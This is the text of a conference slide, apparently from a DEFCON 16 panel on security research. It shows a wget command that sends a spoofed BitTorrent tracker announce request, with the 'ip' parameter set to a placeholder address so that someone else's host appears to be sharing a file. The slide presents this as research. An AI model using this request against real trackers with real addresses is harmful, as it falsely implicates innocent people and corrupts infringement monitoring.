 Spoofing requests
Implicating A.B.C.D:
wget 'http://torrentstorage.com/announce.php
?info_hash=%0E%B0c%A4B%24%28%86%9F%3B%D2%CC%
BD%0A%D1%A7%BE%83%10v&peer_id=-AZ2504-tUaIhr
rpbVcq&port=55746&uploaded=0&downloaded=0&le
ft=366039040&event=started&numwant=50&no_pee
r_id=1&compact=1&ip=A.B.C.D&key=NfBFoSCo'
T502: Hacking in the Name of Science
Panel
DEFCON 16
RIVIERA
Hotel & Casino
Las Vegas